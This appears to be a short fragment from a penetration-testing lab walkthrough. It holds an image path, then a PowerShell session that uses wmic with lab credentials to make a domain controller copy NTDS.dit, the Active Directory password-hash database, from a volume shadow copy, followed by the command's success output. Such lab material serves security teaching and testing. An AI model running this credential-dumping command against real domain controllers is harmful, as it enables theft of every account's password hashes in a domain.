 PS C:\Users\test.PENTESTLAB> wmic /node:dc /user:PENTESTLAB\David /password:pent
estlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolum
eShadowCopy1\Windows\NTDS\NTDS.dit C:\temp\ntds.dit 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3476;
ReturnValue = 0;
};